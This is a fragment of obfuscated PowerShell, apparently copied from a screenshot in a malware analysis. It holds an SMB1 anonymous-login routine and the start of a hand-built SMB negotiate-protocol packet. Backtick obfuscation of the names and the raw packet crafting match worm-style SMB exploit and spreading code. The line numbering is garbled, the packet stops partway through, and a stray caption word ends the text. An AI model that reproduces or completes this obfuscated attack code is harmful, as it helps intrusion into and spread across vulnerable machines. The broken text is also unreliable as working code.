 1 }
2 function smb1_anonymous_login($sock){
3 $raw_proto = M`A`K`e_Smb1_`ANoNy`mOus`_LO`gin_Pa`C`kET
4 $sock.Send($raw_proto) | OUT-`NulL
5 return smb1_Get`_`Res`Po`NsE($sock)
6 }
7 function negotiate_proto_request(){
8 [Byte[]] $pkt = [Byte[]] (0x00)
9 $pkt += 0x00,0x00,0x2f
0 $pkt += 0xFF,0x53,0x4D,0x42
1 $pkt += 0x72
2 $pkt += 0x00,0x00,0x00,0x00
3 $pkt += 0x18
4 $pkt += 0x01,0x48
5 $pkt += 0x00,0x00
6 $pkt += 0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00
7 $pkt += 0x00,0x00
8 $pkt += 0xff,0xff
9 $pkt += 0x2F,0x4B
0 $pkt += 0x00,0x00
1 $pkt += 0x00,0x00
2 $pkt += 0x00
3 $pkt += 0x0c,0x00
4 $pkt += 0x02
REEBUF